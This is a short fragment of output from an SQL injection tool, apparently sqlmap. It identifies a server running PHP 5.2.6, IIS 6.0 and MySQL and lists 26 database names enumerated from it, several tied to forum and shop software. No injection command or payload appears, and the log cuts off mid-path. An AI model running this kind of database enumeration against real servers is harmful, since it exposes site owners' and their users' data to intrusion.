 web application technology: PHP 5.2.6, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[17:00:31] [INFO] fetching database names
[17:00:31] [INFO] the SQL query used returns 27 entries
available databases [26]:
[*] baby
[*] bbs3gscol
[*] cqindex
[*] cqxs100
[*] dedecmsv57
[*] dz
[*] ecshop514
[*] feeling1987
[*] information_schema
[*] jiazhuang
[*] mvm
[*] mysql
[*] niaiba
[*] phpwind
[*] phpwind1215
[*] ppj
[*] pw3gscol
[*] rs
[*] shopex
[*] tempshop
[*] ttt52ch
[*] ucenter
[*] xbjjjc
[*] xs100
[*] xsmarry
[*] zuitu_db
[17:00:31] [INFO] fetched data logged to text files under 'C:\Pyth
[*] shutting down at 17:00:31